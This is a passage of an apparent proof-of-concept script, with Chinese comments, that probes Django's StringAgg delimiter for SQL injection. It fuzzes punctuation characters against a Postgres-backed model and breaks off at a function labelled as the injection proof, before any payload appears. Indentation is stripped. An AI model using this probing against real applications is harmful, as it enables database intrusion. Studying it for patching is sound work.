 """
postgres 预先执行的SQL
CREATE DATABASE test;
\c test;
\d 列出当前数据库的所有表格
"""
def initdb():
data = [('li','male'),('zhao','male'),('zhang','female')]
for name,gender in data:
Info.objects.get_or_create(name=name,gender=gender)
def query():
# FUZZ delimiter
error_c = []
other_error_c = []
向数据库中写入的内容
for c in "!@#$%^&*()_+=-|\\\"':;?/>.<,{}[]":
results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name',delimiter=c))
try:
for e in results:
pass
except IndexError:
error_c.append(c)
except:
other_error_c.append(c)
print(error_c)
print(other_error_c)
def query_with_evil():
'''
注入点证明
thelostworld